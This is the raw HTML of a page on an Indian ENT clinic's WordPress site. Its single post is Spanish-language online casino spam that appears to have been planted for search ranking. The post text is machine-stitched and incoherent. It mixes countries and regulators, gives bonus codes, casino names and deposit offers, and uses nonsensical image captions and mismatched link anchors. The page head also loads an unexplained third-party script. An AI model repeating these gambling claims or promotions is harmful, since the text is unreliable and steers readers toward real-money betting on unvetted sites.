		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .complete_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover{color:#ffffff;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .complete_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#ffffff;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
#sidebar .widget_wrap{border-color:#eeeff5;}
/*Widget Title Color */
#sidebar .widget-title, #sidebar .widget-title a{color:#666666;}

#sidebar #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a:link, #sidebar .widget .widgettitle a:visited{font-size:16px;}

#sidebar .widget li a, #sidebar .widget a{ color:#207fdc;}
#sidebar .widget li a:hover, #sidebar .widget a:hover{ color:#999999;}


.flipcard .front{background-color:#ffffff; border-color:#e0e0e0;}

.flipcard .back{background-color:#f7f7f7; border-color:#000000;}

.divider5 span, .divider6 span{background-color:#8c8b8b;}
.divider1, .divider2, .divider3, .divider4, .divider5, .divider6, .fusion-title .title-sep, .fusion-title.sep-underline, .product .product-border, .fusion-title .title-sep{border-color:#8c8b8b;}

.timeline-both-side li .timeline-description{background-color:#ffffff;}

.timeline-both-side:before, .timeline-both-side li .border-line, .timeline-both-side li .border-line:before{background-color:#dedede;}

.timeline-both-side:after, .timeline-both-side li .timeline-description{border-color:#dedede;}
.griditem{background-color:#ffffff;}
.griditem{border-color:#cccccc;}

.serviceboxbg{background:rgba(32,127,220, 0.8); border-right-color:#30a0fd;}
.serviceboxbg:hover{background-color:#685031;}
.servicebox h3, .serviceboxbg p{color:#ffffff !important;}
.sktgo, .sktgo:hover{background-color:#ffffff;}

#footer .footercols1 h3, #footer .footercols2 h3, #footer .footercols3 h3, #footer .footercols4 h3{color:#ffffff;}

#footer .footercols1 h3::after,
#footer .footercols2 h3::after,
#footer .footercols3 h3::after,
#footer .footercols4 h3::after{background-color: #fff;}

.footer-infobox .center{border-color: #435f8e;}

.footmenu li a,
.footer-blog-posts ul li a{color: #ffffff;}

.footmenu li a:hover,
.footer-blog-posts ul li a:hover,
.footmenu li.current-menu-item a,
.footmenu li.current_page_item a{color: #01bdb2;}

/*FOOTER WIDGET COLORS*/
#footer{background-color: #142959; background-image: url();}
#footer .footercols1, #footer .footercols2, #footer .footercols3, #footer .footercols4, .footer-post-area ul li h4, .footer-post-area ul li h4 a:link, .footer-post-area ul li h4 a:visited{color:#ffffff;}


/*COPYRIGHT COLORS*/
#copyright{background-color: #142959;}
.copytext, .copytext a:link, .copytext a:visited{color: #ffffff;}

.foot_soc .social_bookmarks a:link, .foot_soc .social_bookmarks a:visited{color:#ffffff;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(255,255,255, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(255,255,255, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(255,255,255, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles and headings Font*/
.postitle, .product_title{ font-family:Assistant;}

/*Menu Font*/
#topmenu ul li a{ font-family:Assistant;}


#topmenu ul li a{ text-transform:uppercase; letter-spacing:1px;}

#topmenu ul li a{font-size:17px;}
#topmenu ul li {line-height: 17px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#2b2b2b;}
.single_post_content .tabs li a{ color:#2b2b2b;}
.thn_post_wrap .listing-item .moretag{ color:#2b2b2b;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#ffffff;color:#207fdc;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#207fdc;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a:link, body.home.has_trans_header .header .logo h1 a:visited{ color:#282828!important;}
body.home.has_trans_header .header #simple-menu{color:#142959!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
span.desc{display: none;}
#abt{ height:100%;}
.fa {
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 900;
}

.far {
    font-family: "Font Awesome 5 Free" !important;
}


.doc-ent {
    font-family: 'Oswald';
height: 60px !important;
    font-size: 16px !Important;

}

.doc-but {
margin-top: 1% !important;
    padding-top: 23px !important;
    padding-bottom: 40px !important;
    padding-left: 30px !important;
    padding-right: 30px !important;
    font-weight: 600 !important;
    font-size: 15px !important;
border-radius:8px !important;
background-color: #142959 !important;
}


.wpforms-title {
    font-size: 40px !important;
    margin-bottom: -24px !important;
    font-family: 'oswald' !important;
}

.fas {
    font-family: "Font Awesome 5 Free" !important;
}

.page_head.page_head_bg {
    display: none !important;
}

h1.page-title {
    display: none !important;
}

.comments_template {
    display: none !important;
}

#content {
margin:0 !Important;
}

.fa.fa-facebook, .fa.fa-twitter {
    font-family: "Font Awesome 5 Brands" !important;
}

.fa.fa-adn, .fa.fa-bitbucket, .fa.fa-bitbucket-square, .fa.fa-dropbox, .fa.fa-flickr, .fa.fa-instagram, .fa.fa-stack-overflow {
    font-family: "Font Awesome 5 Brands" !important;
}

.fa.fa-linkedin {
    font-family: "Font Awesome 5 Brands" !important;
}

.fa.fa-google-plus, .fa.fa-google-plus-square, .fa.fa-pinterest, .fa.fa-pinterest-square {
    font-family: "Font Awesome 5 Brands" !important;
}

.slider-main .nivo-caption .slidebtn a {
    border-radius: 8px !important;
}

.theme-default .nivoSlider {
    background: #ffffff !important;
}
#contact-form {
    min-height: 500px;
}

#footer .rowfooter div:nth-child(3) {
    display: none !important;
}

#footer .footercols4 {
    width: 33.33%;
}

div.wpforms-container-full .wpforms-form .wpforms-title {
    text-align: center;
color:#142959;
}

#set {
margin:auto;
}

.header-call-us-btn {
color:#142959;
}


.header-call-us-btn img {
    right: 6px;
}

#simple-menu .fa-bars {
    color: #142959 !important;
}

@media(max-width:767px) {
.wpforms-container .wpforms-field {
    padding: 5px 0; 
}
}

#imgG img {
    height:auto !important;

}

#orabt span:hover {
color:#01BDB2 !important;
}
@media(max-media:992px) {
#footer .footercols4 {
    width: 100% !important;
}
}

.header {
position:fixed;
z-index:9999;
box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}

/*
@media (max-width: 767px){
#slidera {
    margin-top: 40% !important;
}
}

@media (min-width: 767px) and (max-width: 992px) {
  #slidera {
    margin-top: 10% !important;
  }
}
*/
.header-content-right {
    margin-left: 0px !important;
}

/*@media (max-width: 475px) { 
#slidera {
    margin-top:35% !important;
}
}*/
/*@media (min-width: 768px) and (max-width: 991px) {
#slidera {
margin-top: 10% !important;
}
}*/

/*@media (min-width: 991px) and (max-width: 1139px){
#slidera {
margin-top: 10% !important;
}
}*/

#docimg {
display: flex;
align-items: stretch;
}

.social-icons a:link, .social-icons a:visited {
    background-color: #fcfcfc !important;
    color: #142959 !important;
    border-radius: 20px !important;
}

/*.social-icons a:link, .social-icons a:hover {
    background-color: #01BDB2 !important;
    color: #fff !important;
border-radius:20px !important;
}*/
@media (max-width:573px){
#caltext {
display:none;
}
} 

.header-call-us-btn {
    float: right;
}

@media screen and (max-width: 29.938em) {
.center {
    margin: 0px !important;
}
.logo {
    max-width: 200px !important;
display: flex;
    justify-content: center;
    align-items: center;
    height: 12vh;
}
.header-call-us-btn {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 6vh;
}
.header-call-us-btn img {
    top: 29px;
}
}

@media screen and (max-width: 47.938em) and (min-width: 30em) {
.center {
    margin: 0px !important;
}
.header-call-us-btn img {
    top: 27px !important;
}
.logo {
    max-width: 50% !important;
}
.header-call-us-btn {
padding-right:0px !important;
}
}

@media (max-width:322px) {
#simple-menu {
    display: block !important;
}
#topmenu {
    display: none !important;
}
.header-call-us-btn {
padding-right:0px !important;
padding-left:0px !important;
}
}

@media (min-width:322px) and (max-width:480px) {
.header-call-us-btn {
padding-right:0px !important;
}
}

@media (max-width:747px) {
#footer .rowfooter {
    margin: 0 !important;
}
}

.doc-ent2 {
font-size:15px;
font-family:'Oswald';
}

body {
padding-top:90px;
}

.header {
top:0;
}

@media screen and (max-width: 47.938em) and (min-width: 30em)
{
body .header_wrap .header, body.home.has_trans_header .header {
    position: fixed !important;
}
}

/*@media (max-width:1024px){
.page-id-240 .center {
    width: 100%!important;
}
}*/

@media (max-width:767px) {
#timetable {
white-space:nowrap;
}
}

#content .center {
    width: 100% !important;
}

@media  (min-width:562px) and (max-width:1024px) {
.header-call-us-btn {
padding-right:0px !important;
}
span#caltext {
    display: none;
}
.header-call-us-btn img {
    top: 26px !important;
}
}

#serv {
padding:20px !important;
}
#footer {
    margin-top: -50px;
}
@media (max-width:767px) {
margin-top:-25px;
}

#slidera {
margin-top: -4px;
}

/*.logo::before {
    position: absolute;
    content: "";
    width: 35px;
    height: 88px;
    top: 0;
    left: 100%;
    background: #c7ffd4;
    transform: skew(345deg);
}*/

/*.header-call-us-btn::before {
   position: absolute;
    content: "";
    width: 35px;
    height: 88px;
    top: 0;
    left: 70%;
    background: #c7ffd4;
    transform: skew(14deg);
}*/

.header.type2 {
    background-color: #c7ffd4 !important;
}

div#topmenu {
    background-color: white;
margin-right: 20px;
    margin-left: 20px;
}

@media (max-width:767px) {
.logo::before {
 display:none;
}

.header-call-us-btn::before {
    display:none;
}
}

.header-content-right::before {
    position: absolute !important;
    content: "";
    width: 35px;
    height: 100%;
    top: 0;
   left: 0;
    background: #c7ffd4;
    transform: skew(345deg);
}

.header-content-right::after {
position: absolute !important;
    content: "";
    width: 35px;
    height: 100%;
    top: 0;
  right:0;
    background: #c7ffd4;
    transform: skew(14deg);
}

.header-content-right {
position: relative;
}/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://entexpert.in/wp-content/uploads/2023/06/Untitled_design__36_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://entexpert.in/wp-content/uploads/2023/06/Untitled_design__36_-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://entexpert.in/wp-content/uploads/2023/06/Untitled_design__36_-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://entexpert.in/wp-content/uploads/2023/06/Untitled_design__36_-removebg-preview-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-2964 single-format-standard site_full not_frontpage elementor-default elementor-kit-7">
<!--HEADER-->
<div class="header_wrap layer_wrapper">
		
<!--HEADER STARTS-->

<div class="header type2">
  <div class="center">
    <div class="head_inner"> 
      <!--LOGO START-->
      <div class="logo">
                <a class="logoimga" title="ENT Expert" href="https://entexpert.in/"><img src="https://entexpert.in/wp-content/uploads/2023/06/ENT_new_logo__9_-removebg-preview.png" /></a> <span class="desc"></span>
              </div>
      <!--LOGO END-->
      
      <div class="header-content-right"> 
        <!--MENU START--> 
        <!--MOBILE MENU START--> 
        <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a> 
        <!--MOBILE MENU END-->
        
        <div id="topmenu" class="">
          <div class="menu-header"><ul id="menu-header" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://entexpert.in/">Home</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://entexpert.in/about-us/">About Us</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-534"><a href="https://entexpert.in/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://entexpert.in/nose-and-sinus-care/">NOSE AND SINUS CARE</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://entexpert.in/head-neck-surgery/">HEAD &amp; NECK SURGERY</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://entexpert.in/in-office-procedures/">In-office procedures</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://entexpert.in/general-otorhinolaryngology/">GENERAL OTORHINOLARYNGOLOGY</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://entexpert.in/sinus-skull-base-surgeries/">SINUS/SKULL BASE SURGERIES</a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://entexpert.in/otology-surgery/">OTOLOGY SURGERY</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://entexpert.in/tonsils-and-adenoid-surgery/">TONSILS AND ADENOID SURGERY</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://entexpert.in/nasal-surgeries/">NASAL SURGERY</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://entexpert.in/nasal-allergy/">NASAL ALLERGY</a></li>
</ul>
</li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://entexpert.in/gallery/">Gallery</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="https://entexpert.in/contact-us/">Contact Us</a></li>
</ul></div>        </div>
        <!--MENU END--> 
      </div>
      
      <div class="header-call-us-btn"><a href="tel:+919910860360"><img src="https://entexpert.in/wp-content/uploads/2023/06/telephone-1.png"></a> <span style="font-size:20px;color:#142959" id="caltext">Call Us  <h4 style="color:#142959">+91 99108 60360</h4></span></div>
      
    </div>
  </div>
</div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->

<!--Slider START-->
     
<!--Slider END--><div class="post_wrap layer_wrapper">
    <!--CUSTOM PAGE HEADER STARTS-->
    	

   
      	<!--Header POST-->
      <div class="">
          <div class="post_head post_head_bg"></div>
       	</div>
      <!--page_head class END-->
    
      	  
      
      
    <!--CUSTOM PAGE HEADER ENDS-->
    	<div id="content">
		<div class="center">
           <!--POST START-->
			<div class="single_wrap">
				<div class="single_post">

                                       <div class="post-2964 post type-post status-publish format-standard hentry category-uncategorized" id="post-2964"> 
                        
                    <!--EDIT BUTTON START-->
						    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                        <div class="single_post_content">
                        
                            <h1 class="postitle entry-title">La mejor casino online argentina del mundo que realmente puede comprar</h1>
                            <!--POST INFO START-->
								                                <div class="single_metainfo ">
                                	<!--DATE-->
                                    <i class="fa-calendar"></i><a class="comm_date post-date updated">February 27, 2024</a>
                                    <!--AUTHOR-->
                                    <i class="fa-user"></i><a class='vcard author post-author' href="https://entexpert.in/author/admin/"><span class='fn'>admin</span></a>
                                    <!--COMMENTS COUNT-->
                                    <i class="fa-comments-o"></i><div class="meta_comm"><a href="https://entexpert.in/la-mejor-casino-online-argentina-del-mundo-que-realmente-puede-comprar/#respond">0 Comment</a></div>                                	<!--CATEGORY LIST-->
                                  <i class="fa-th-list"></i><div class="catag_list"><a href="https://entexpert.in/category/uncategorized/" rel="category tag">Uncategorized</a></div>
                                </div>
                                                            <!--POST INFO END-->
                            
                            <!--POST CONTENT START-->
                                <div class="thn_post_wrap">

									<h1>Los mejores juegos de casino online de 2024 en Argentina</h1>
<p>Código de bono: FIEBRE2023. Cada juego de tragamonedas debe ser 100% aleatorio, por lo que los resultados finales no se verán influenciados por nada ni por nadie. Además, el servicio de atención al cliente 24/7 que ofrecen permite arreglar cualquier bug en sus juegos tragamonedas rápidamente. Podés ganar bonos solo con registrarte, o por realizar tu primer depósito. Con los casinos online, la diversión ha encontrado nuevas formas de manifestarse y cada vez más personas en la Argentina están probando las mieles de la suerte. Los mejores casinos en línea en Perú se esfuerzan por brindar una experiencia de juego inigualable, satisfaciendo las necesidades y expectativas de los jugadores más exigentes. En los últimos años se ha evidenciado que Argentina se ha convertido en uno de los países de sudamérica con más concurrencia de jugadores a los casinos en línea Fuera de Colombia, Perú y Chile, la población argentina, que destaca por su afición y entusiasmo por los deportes y sobre todo por los juegos de azar ha contribuido a la evolución y expansión del mercado de apuestas en línea. Dependiendo del método de pago elegido, el dinero aparecerá en tu cuenta de inmediato o, en el caso de que sea por transferencia bancaria, transcurridos entre 2 y 5 días naturales. </p>
<p><img fetchpriority="high" decoding="async" itemprop="image" src="https://www.futbolsapiens.com/wp-content/uploads/2021/05/Casino-on-line.jpg" width="645" height="480" alt="Ser una estrella en su industria es una cuestión de casino online argentina" title="casino online argentina: Mantenlo simple"><br />
<iframe width="638" height="488" src="https://www.youtube.com/embed/Ad1hOSSXAhk" title="casino online argentina Revisada: ¿Qué se puede aprender de los errores de los demás?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Ventajas para jugar en Vulkan Vegas</h2>
<p>500; Bono de bienvenida de 500 USD 53. Se eliminarán tus casinos. Y no te culpamos, la comodidad y practicidad que nos ofrecen estas plataformas de juego no se compara con ninguna otra; pero ¿qué pasaría si te de decimos que puedes hacer que tu experiencia de juego sea mucho más sencilla. Reseña creada: 05/01/2024. Por su oferta y bonos se considera una buena opción para los argentinos, aunque no cuente con Mercado Pago entre sus opciones de pago. Entonces, para poder jugar tienes que hacer el registro y depositar una cantidad. Seguramente tendrás un casino cerca o la posibilidad de jugar online a cualquiera de los juegos más populares que se conocen, como el Tragamonedas, las Cartas, la Ruleta, el Blackjack y mucho más. El mercado digital de hoy pone a tu disposición una amplia gama de casinos online en Argentina. Por eso son ideales para aquellos que recién están comenzando a apostar en operadores digitales. En cuanto a los métodos de pago, tenemos que decir que disponen desde métodos tradicionales tarjetas de crédito y transferencias hasta plataformas digitales. Para hacer la experiencia aún más inmersiva, los juegos en vivo utilizan tecnologías avanzadas como la realidad virtual y crupieres profesionales en estudios que crean una atmósfera auténtica. Aviso Legal Propietario: SURMEDIOS S. </p>
<p><img decoding="async" itemprop="image" src="https://www.venado24.com.ar/archivos24//uploads/2022/03/Casinos-virtuales-argentina.jpg" width="650" height="487" alt="Averigüe ahora, ¿qué debe hacer para la casino online argentina rápida?" title="9 reglas ridículas sobre casino online argentina"></p>
<h2>CLUB PLAY¡ES PARA VOS!</h2>
<p>Los dados en los casinos en vivo aún no están disponibles en los casinos online, pero con el lanzamiento de Live Craps de Evolution Gaming, puedes jugar a la mesa directamente desde tu sofá con una selecta oferta de juegos. Esta guía le ayudará sin duda a hacer una mejor elección. Debes tener 18 años o más para usar este sitio. ¿Seguridad, promociones, interfaz del usuario, variedad de juegos, popularidad y legitimidad son estos los criterios más importantes. También tiene promociones exclusivas para deportes, promos diarias y semanales, como bonos <a href="https://ilovedharwad.com/2024/02/24/sonando-con-casino-argentina/">https://iproup.com/</a> de recarga y apuestas gratuitas en deportes. Estos casinos online Argentina en pesos ofrecen una amplia selección de juegos, incluyendo tragamonedas y juegos de mesa. Su App está disponible para usuarios de Android y iOS, lo que permite a los usuarios acceder fácilmente a su amplia selección de juegos y eventos deportivos cuando y donde quieran. Los juegos superiores, el scatter o el wild nos ayudarán a acumular más ganancias. La principal diferencia es qeu la experiencia de juego la puedes tener en cualquier momento y desde cualquier lugar. ¡Te esperamos en bplay para que te diviertas con tus juegos favoritos. </p>
<h2>¿Cómo elegir el mejor casino online en España?</h2>
<p>Punto débil de BetCRIS. Esta confianza no es accidental; se basa en una combinación de factores que se adaptan a los jugadores argentinos. Desde el primer depósito, los jugadores son introducidos en un programa donde pueden acumular puntos con sus apuestas. Bizzo Casino es una web de apuestas online gestionada por TechSolutions bajo la normativa de juego de Curazao. No obstante, la máxima emoción se obtiene al jugar por dinero real y generar dividendos. Explora los casinos online en Argentina que ofrecen una amplia variedad de juegos para satisfacer todos tus gustos y preferencias. No cobramos comisiones de ningún tipo a nuestros usuarios. Finalmente, comprueba que el depósito se ha hecho correctamente, y si es así, puedes elegir la sala de casino que prefieras para comenzar a jugar. Es una forma de suavizar el golpe de una racha de pérdidas. Debes saber que la LNA es la principal autoridad encargada de otorgar licencias de juego en línea en Argentina, razón por la cual los casinos online deben cumplir con ciertos requisitos para obtener una licencia, como demostrar que tienen medidas adecuadas de seguridad, que utilizan software actualizado y que cumplen con las regulaciones tributarias y fiscales. No es una mala interfaz, de hecho es bastante colorida y se presenta bastante amigable, pero, de no contar con una versión descargable para los móviles, pudiese tardar un poquito en cargar completamente la página con tu celular o tablet. Si el juego comienza a afectar negativamente tu vida, busca ayuda. Esta billetera virtual garantiza cobros <a href="https://thepoliticalinsider.com/">inspiró esto</a> desde los casinos en línea muy rapidos, en menos de 48 horas. Se aprecia la inclusión de variantes automáticas de póker, blackjack, ruleta, póker y otros extras, como video póker, video bingo, slingo, keno, arcade, entre otros. </p>
<h2>Bplay, diversión al instante</h2>
<p>Por lo que leer comentarios sobre los casinos es algo que puede ayudar mucho. Abajo te ofrecemos una lista de los mejores casinos online en Buenos Aires que están clasificados por diferentes categorías. Google Pay es muy similar a Apple Pay pero funciona para los dispositivos Android, lo que permite que los jugadores paguen en el casino online usando sus tabletas o teléfonos móviles. Juega responsablemente. No faltan títulos como Monopoly Live, Mega Wheel, Sweet Bonanza Candyland, Dream Catcher, Crazy Time, Cash or Crash, Deal or No Deal, Football Studio y muchos otros. La gestión de un casino online es un trabajo duro, pero con todos los aspectos legales y financieros resueltos de manera oportuna, software de calidad elegido y una fuerte estrategia de marketing en el lugar, se puede tener éxito. Las ventajas de BetOnline en atención al cliente. Por otra parte, hay que considerar que una plataforma tan confiable como Mercado Pago, no prestaría sus servicios a un casino online si duda de la legalidad y procedencia del mismo. ¿Cuál casino online me recomendán. </p>
<h3>OutlookMagazine Anniversary Issue</h3>
<p>Las tiradas gratis son una excelente manera de probar nuevos juegos y familiarizarte con las diferentes características y mecánicas de las tragamonedas sin arriesgar tu propio dinero. Los casinos nuevos online de Argentina suelen presentar una interfaz bastante cómoda de ver y muy atractiva; sin embargo, no ofrecen nada nuevo que se pueda destacar. Para aquellos que buscan una experiencia más inmersiva, el casino en vivo es impulsado por Evolution Gaming, una de las principales empresas en este nicho. Pero también los podrás encontrar para tiradas en ruleta o las apuestas que realices en blackjack. Io se ha establecido como un líder en el mercado, ofreciendo una experiencia de juego excepcional con más de 5. Los juegos tragamonedas o slot casino online no faltarán en los mejores sitios de Argentina. </p>
<h3>¿Cuáles son los mejores casinos en línea por dinero real en Argentina?</h3>
<p>Por último, RIvalo ofrece salas de videobingo en las que puede pasar un rato entretenido mientras trata de completar sus boletos. Todos los días desde. Podés ver cómo sucede todo en directo, sin cortes, con definición HD y desde varios puntos de vista, incluyendo el primer plano de la ruleta. Estas plataformas digitales tienen capacidad para albergar miles de video tragamonedas, cientos de juegos de mesa, de casino, juegos en vivo, y además eventos deportivos que siguen en directo. Cada operador puede tener procesos distintos de verificación de cuenta. Además, tiene un excelente bono de bienvenida para empezar. Garantiza que la combinación perfecta siempre estará esperándote. Los casinos online legales en Argentina operan bajo licencias emitidas por autoridades reguladoras reconocidas, lo que asegura la seguridad y transparencia de las operaciones. A pesar de estar pensado principalmente para Chile, Rojabet también está disponible en Argentina y es un excelente casino en línea que se destaca por su amplia variedad de juegos. </p>
<h3>4 Sé consciente de tu actividad y aprende a jugar</h3>
<p>Selección de juegos 7. Ice casino se ha convertido en una de las plataformas de juegos preferidas por los argentinos. Si querés ser protagonista de los Negocios necesitás información. No tienen tanta presencia como nos gustaría a los aficionados, pero están perfectamente regulados por la DGOJ. Por lo que, puede llegar a obsesionarse de tal manera que lleguemos a perder todo lo que tenemos. No nos hemos limitado a elegir algunos casinos para decir que eran los mejores. Lo principal es asegurar un juego responsable a la vez que divertido. Este equipo lleva a cabo un estricto proceso de auditoría al revisar los sitios, evaluando la velocidad de pago, la variedad de juegos, la calidad del software, el nivel de seguridad, la compatibilidad móvil y el servicio al cliente. Estas dos autoridades son responsables de supervisar y regular la industria del juego en línea en el país. 500 juegos y más de 160 salas en vivo, así que es difícil no encontrar algo que te entusiasme. Estos son nuestros consejos sobre cómo elegir un buen casino con licencia dondequiera que te encuentres. Actualmente ya 15 provincias tienen regulado a los casinos online, en medio de una industria, que tiene todo para crecer. Compatibilidad Móvil 6/10. Los jugadores con límites bajos pueden jugar por tan sólo 0,01€ en tragamonedas de un céntimo como Book of Dead, apostando 1 moneda con un valor de 0,01, y ajustando el número de líneas de pago a 1. </p>
<h4>¿Qué consigo mediante este nivel?</h4>
<p>18: Juega responsablemente y define tu presupuesto. Ya sea que prefieras las tragamonedas, los juegos de mesa o la auténtica experiencia de casino en vivo, estos casinos ofrecen variedad, seguridad y diversión garantizada. Cuando la bola pare en un lugar, será la casilla ganadora. Además, tener esta conducta sana beneficia a toda la industria. También encontrarás los juegos de los proveedores top mundiales. De cualquier forma, hoy conocerás cuáles son los mercados de casino en línea más grandes del mundo. &#8220;, dice Iván, argentino, recepcionista de un hotel sobre la calle Gorlero. Cuenta con todos los juegos clásicos que podemos encontrar en los mejores casinos online, además de ofrecer interesantes promociones a los usuarios con cuentas registradas y verificadas. </p>
<h4>Jugá en casinos con licencia</h4>
<p>A continuación encontrará los mejores casinos móviles recomendados. 000 COP, el mayor que puede encontrar en Colombia, así como un catálogo muy completo de juegos y un servicio de atención al cliente con numerosas vías para solventar problemas y dudas. El país cuenta con una legislación actualizada al respecto y el juego online está debidamente regulado. Los Crash Games son una clase de juegos de azar que llegó para quedarse. Y no solo eso, tratamos de conseguir ofertas exclusivas de bonos de bienvenida para nuestros usuarios. El recientemente nombrado presidente del IJAN, Raúl Béttiga, habló con LU5 acerca de esta situación y declaró que la empresa &#8220;venía realizando pagos parciales, al día de hoy solamente tiene cubierto hasta el 100 por ciento de marzo del año pasado y parte de abril, desde ahí hasta ahora, debe todo. Crear una cuenta: Si aún no tienes una cuenta, deberás registrarte proporcionando algunos datos personales, como nombre, apellido, dirección, correo electrónico, entre otros. Para aquellos jugadores que prefieren juegos móviles, MelBet está optimizado para dispositivos portátiles, asegurando una experiencia de juego fluida sobre la marcha. Pero esta podría estropearse rápidamente si tienes la mala suerte de caer en un casino poco legítimo. 000 En Bonos De Bienvenida Casino. En este sentido, con tu primer depósito podrás reclamar un bono de 100% hasta $150. </p>
<h5>Erik King</h5>
